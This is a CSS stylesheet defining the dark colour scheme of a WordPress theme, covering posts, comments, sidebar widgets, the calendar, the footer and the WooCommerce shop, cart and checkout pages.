.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark div.esg-pagination .esg-pagination-button:hover,
.scheme_dark div.esg-pagination .esg-pagination-button.selected,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #d72323;
}

/* Single post */
.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags,
.scheme_dark .post_item_single .post_content .post_tags a {
	color: #a4a7a9;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #d72323;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d72323;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #222d35 !important;
	background-color: #ffffff;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #232e35;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	border-color: #2e2c33;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #5f5f5f;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #5f5f5f;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #d72323;
}

/* Author info */
.scheme_dark.author_info {
	color: #a4a7a9;
	border-color: #222d35;
}
.scheme_dark .author_info .author_title {
	color: #ffffff;
}
.scheme_dark.author_info a {
	color: #ffffff;
}
.scheme_dark.author_info a:hover {
	color: #d72323;
}
.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #222d35;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #2e2c33;
}
.scheme_dark .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_header {
	background-color: #232e35;
}
.scheme_dark .related_wrap .related_item_style_1 .post_date a {
	color: #a4a7a9;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a {
	color: #5f5f5f;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #ffffff;
}

/* Comments */
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #2e2c33;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #2e2c33;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_dark .comments_list_wrap .comment_info .comment_author{
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_counters a:before {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover:before,
.scheme_dark .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #a4a7a9;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #ffffff;
}
.scheme_dark .comments_form_wrap {
	border-color: #2e2c33;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #5f5f5f;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #5f5f5f;
}
.scheme_dark .post_item_404 .page_description {
	color: #d72323;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}

/* Sidebar */
.scheme_dark.sidebar .sidebar_inner .widget{
	background-color: #222d35;
	color: #a4a7a9;
	border-color: #464646;
}
.scheme_dark .sidebar_inner .widget + .widget {
	border-color: #2e2c33;
}
.scheme_dark.sidebar .widget + .widget {
	border-color: #464646;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h4 a:hover > *, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #d72323;
}
.scheme_dark h2.elementor-heading-title:before,
.scheme_dark .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_dark .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#d72323 0%, #d72323 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_dark h2.elementor-heading-title:before,
.scheme_dark .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#ffffff 0%, #ffffff 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark.sidebar .sidebar_inner .widget.widget_search{
	background-color: #d72323;
	color: #ffffff;
	border-color: #ffaa5f;
}
.scheme_dark.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #fe7259;
    color: #ffffff;
	border-color: #fe7259;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #d72323;
}
.scheme_dark .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #d72323;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_dark .widget ul > li:before {
	background-color: #d72323;
}
.scheme_dark.sidebar ul > li:before {
	background-color: #d72323;
}
.scheme_dark.sidebar a {
	color: #d72323;
}
.scheme_dark.sidebar a:hover {
	color: #fe7259;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #d72323;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .wp-block-calendar .wp-calendar-table caption,
.scheme_dark .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark.sidebar .widget_calendar caption{
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #a4a7a9;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_dark .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_dark .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_dark .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_dark .widget_calendar td#today a {
	color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_dark .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_dark .widget_calendar td#today:before {
	border-color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #222d35;
}
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #d72323;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ffffff;
}
.footer_wrap.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #d72323;
}

.scheme_dark .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #d72323;
}

.scheme_dark .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_dark .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #232e35;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark.sidebar .widget_calendar td#prev a:before,
.scheme_dark.sidebar .widget_calendar td#next a:before {
	background-color: #222d35;
}

/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #5f5f5f;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #fe7259;
}
.scheme_dark .widget_rss .rss-date {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .wp-block-tag-cloud a,
.scheme_dark .widget_tag_cloud a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: #ffffff;
}

.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .wp-block-tag-cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover {
	color: #232e35 !important;
	background-color: #ffffff;
	border-color: #ffffff;
}

/* Footer */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #232e35;
	color: #a6a6a6;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #464646;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #d72323;
}
.scheme_dark.footer_wrap .widget li:before,
.footer_wrap .scheme_dark.vc_row .widget li:before {
	background-color: #d72323;
}
.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #ffffff;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #d72323;
}

.scheme_dark .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #ffffff;
}

.scheme_dark.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark.footer_wrap li a {
    color: #ffffff;
}
.scheme_dark .footer_logo_inner {
	border-color: #464646;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #a6a6a6;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #a6a6a6;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #d72323;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #464646;
}
.scheme_dark.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark.footer_wrap li a:hover {
    color: #ffffff;
}
.scheme_dark .footer_copyright_inner {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #d72323;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #a4a7a9;
}


/* Third-party plugins */

.scheme_dark .mfp-bg {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #d72323;
}

.scheme_dark .wp-block-image figcaption a {
    color: #ffffff;
}

.scheme_dark .wp-block-image figcaption a:hover {
    color: #2e2c33;
}

.scheme_dark .format-quote .post_content p,
.scheme_dark .format-aside .post_content p,
.scheme_dark .format-link .post_content p, 
.scheme_dark .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_dark figcaption strong {
    color: #232e35;
}

.scheme_dark .format-quote .post_content p, .scheme_dark .format-aside .post_content p, .scheme_dark .format-link .post_content p, .scheme_dark .format-status .post_content p {
	color: #a4a7a9;
}

.scheme_dark blockquote.wp-block-quote a:hover {
    color: #d72323;
}

/* Page header */
.scheme_dark .woocommerce .woocommerce-breadcrumb {
	color: #a4a7a9;
}
.scheme_dark .woocommerce .woocommerce-breadcrumb a {
	color: #d72323;
}
.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover {
	color: #ffffff;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #ffffff;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #232e35;
	border-color: #ffffff;
}

/* List and Single product */
.scheme_dark .woocommerce .woocommerce-ordering select {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce span.onsale {
	color: #ffffff;
	background-color: #d72323;
}

.scheme_dark .woocommerce ul.products li.product .post_header a {
	color: #ffffff;
}
.scheme_dark .woocommerce ul.products li.product .post_header a:hover {
	color: #d72323;
}
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a {
	color: #d72323;
}
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #fe7259;
}
.scheme_dark .woocommerce ul.products li.product .price, .scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce ul.products li.product .price ins, .scheme_dark .woocommerce-page ul.products li.product .price ins {
	color: #a4a7a9;
}
.scheme_dark .woocommerce ul.products li.product .price del, .scheme_dark .woocommerce-page ul.products li.product .price del {
	color: #5f5f5f;
}
.scheme_dark .woocommerce div.product form.cart .variations td,
.scheme_dark .woocommerce div.product form.cart .variations td + td,
.scheme_dark .woocommerce div.product form.cart .variations,
.scheme_dark .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #2e2c33;
}
.scheme_dark .woocommerce div.product p.price span.amount, .scheme_dark .woocommerce div.product span.price span.amount,
.scheme_dark .woocommerce div.product p.price, .scheme_dark .woocommerce div.product span.price {
    color: #d72323;
}
.scheme_dark .woocommerce span.amount, .scheme_dark .woocommerce-page span.amount {
	color: #d72323;
}
.scheme_dark .woocommerce table.shop_table td span.amount {
	color: #ffffff;
}

.scheme_dark aside.woocommerce del,
.scheme_dark .woocommerce del, .scheme_dark .woocommerce del > span.amount, 
.scheme_dark .woocommerce-page del, .scheme_dark .woocommerce-page del > span.amount {
	color: #ffffff !important;
}
.scheme_dark .woocommerce.widget_shopping_cart .total .amount, .scheme_dark .woocommerce .widget_shopping_cart .total .amount, .scheme_dark .woocommerce-page.widget_shopping_cart .total .amount, .scheme_dark .woocommerce-page .widget_shopping_cart .total .amount {
	color: #d72323;
}
.scheme_dark .woocommerce .price del:before {
	background-color: #ffffff;
}
.scheme_dark .woocommerce div.product form.cart div.quantity span, .scheme_dark .woocommerce-page div.product form.cart div.quantity span,
.scheme_dark .woocommerce .shop_table.cart div.quantity span, .scheme_dark .woocommerce-page .shop_table.cart div.quantity span {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce div.product form.cart div.quantity span:hover, .scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover, .scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #f62c32;
}

.scheme_dark .woocommerce div.product .product_meta span > a,
.scheme_dark .woocommerce div.product .product_meta span > span {
	color: #a4a7a9;
}
.scheme_dark .woocommerce div.product .product_meta a:hover {
	color: #ffffff;
}

.scheme_dark .woocommerce div.product div.images .flex-viewport,
.scheme_dark .woocommerce div.product div.images img {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce div.product div.images a:hover img {
	border-color: #d72323;
}
.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #f62c32;
}
.scheme_dark .woocommerce div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #2e2c33;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: rgba(35,46,53,0) !important;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #d72323;
	background-color: #232e35;
	border-color: #d72323 !important;
}
.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #2e2c33;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #d72323;
	background-color: #232e35;
	border-color: #d72323 !important;
}
.scheme_dark .single-product div.product .woocommerce-tabs .panel {
	color: #a4a7a9;
}
.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_dark .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark .woocommerce table.shop_attributes th {
	color: #ffffff;
}


/* Related Products */
.scheme_dark .single-product .related {
	border-color: #2e2c33;
}

/* Rating */
.scheme_dark .star-rating span,
.scheme_dark .star-rating:before {
	color: #d72323;
}


/* Shop mode selector */
.scheme_dark .drone_media_shop_mode_buttons a {
	color: #5f5f5f;
}
.scheme_dark .drone_media_shop_mode_buttons a:hover {
	color: #d72323;
}
.scheme_dark .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_dark .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #d72323;
}


/* Messages */
.scheme_dark .woocommerce .woocommerce-message,
.scheme_dark .woocommerce .woocommerce-info {
	background-color: #222d35;
	border-top-color: #ffffff;
}
.scheme_dark .woocommerce .woocommerce-error {
	background-color: #222d35;
	border-top-color: #d72323;
}
.scheme_dark .woocommerce .woocommerce-message:before,
.scheme_dark .woocommerce .woocommerce-info:before {
	color: #ffffff;
}
.scheme_dark .woocommerce .woocommerce-error:before {
	color: #d72323;
}


/* Cart */
.scheme_dark .woocommerce table.shop_table td {
	border-color: #464646 !important;
	background-color: #232e35;
}
.scheme_dark .woocommerce table.shop_table th {
	border-color: rgba(70,70,70,0.2) !important;
}
.scheme_dark .woocommerce table.shop_table tfoot th, .scheme_dark .woocommerce-page table.shop_table tfoot th {
	color: #ffffff;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_dark .woocommerce .quantity input.qty, .scheme_dark .woocommerce #content .quantity input.qty, .scheme_dark .woocommerce-page .quantity input.qty, .scheme_dark .woocommerce-page #content .quantity input.qty {
	color: #ffffff;
}
.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,
.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #ffffff;
}
.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount, .scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_dark .woocommerce table.shop_table .shipping td, .scheme_dark .woocommerce-page table.shop_table .shipping td {
	color: #ffffff;
}
.scheme_dark .woocommerce table.cart td+td a, .scheme_dark .woocommerce #content table.cart td+td a, .scheme_dark .woocommerce-page table.cart td+td a, .scheme_dark .woocommerce-page #content table.cart td+td a,
.scheme_dark .woocommerce table.cart td+td span, .scheme_dark .woocommerce #content table.cart td+td span, .scheme_dark .woocommerce-page table.cart td+td span, .scheme_dark .woocommerce-page #content table.cart td+td span {
	color: #ffffff;
}
.scheme_dark .woocommerce table.cart td+td a:hover, .scheme_dark .woocommerce #content table.cart td+td a:hover, .scheme_dark .woocommerce-page table.cart td+td a:hover, .scheme_dark .woocommerce-page #content table.cart td+td a:hover {
	color: #d72323;
}
.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text, .scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #f62c32;
}


/* Checkout */
.scheme_dark #add_payment_method #payment ul.payment_methods, .scheme_dark .woocommerce-cart #payment ul.payment_methods, .scheme_dark .woocommerce-checkout #payment ul.payment_methods {
	border-color:#2e2c33;
}
.scheme_dark #add_payment_method #payment div.payment_box, .scheme_dark .woocommerce-cart #payment div.payment_box, .scheme_dark .woocommerce-checkout #payment div.payment_box {
	color:#ffffff;
	background-color:#f62c32;
}
.scheme_dark #add_payment_method #payment div.payment_box:before, .scheme_dark .woocommerce-cart #payment div.payment_box:before, .scheme_dark .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #f62c32;
}
.scheme_dark .woocommerce .order_details li strong, .scheme_dark .woocommerce-page .order_details li strong {
	color: #ffffff;
}
.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#a6a6a6;
	background-color:#222d35;
}
.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#ffffff;
}

/* My Account */
.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_dark .woocommerce-MyAccount-navigation ul li,
.scheme_dark .woocommerce-MyAccount-navigation li+li {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce-MyAccount-navigation li.is-active a {
	color: #d72323;
}
.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button {
	color: #d72323;
}
.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #ffffff;
}

/* Widgets */
.scheme_dark .widget_product_search form:after {
	color: rgba(255,255,255,0.7);
}
.scheme_dark .widget_product_search form:hover:after {
	color: #ffffff;
}
.scheme_dark .widget_shopping_cart .total {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark .woocommerce ul.cart_list li dl,
.scheme_dark .woocommerce-page ul.cart_list li dl,
.scheme_dark .woocommerce ul.product_list_widget li dl,
.scheme_dark .woocommerce-page ul.product_list_widget li dl {
	border-color: #2e2c33;
}
.scheme_dark .widget_layered_nav ul li.chosen a {
	color: #ffffff;
}
.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #464646;
}
.scheme_dark .widget_price_filter .price_label span {
	color: #a4a7a9;
}
.scheme_dark .woocommerce .shop_mode_list ul.products li.product .price, .scheme_dark .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #ffffff;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #2e2c33;
}

.scheme_dark .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .yith-woocompare-widget a.clear-all:hover {
	color: #222d35;
	background-color: #fe7259;
}

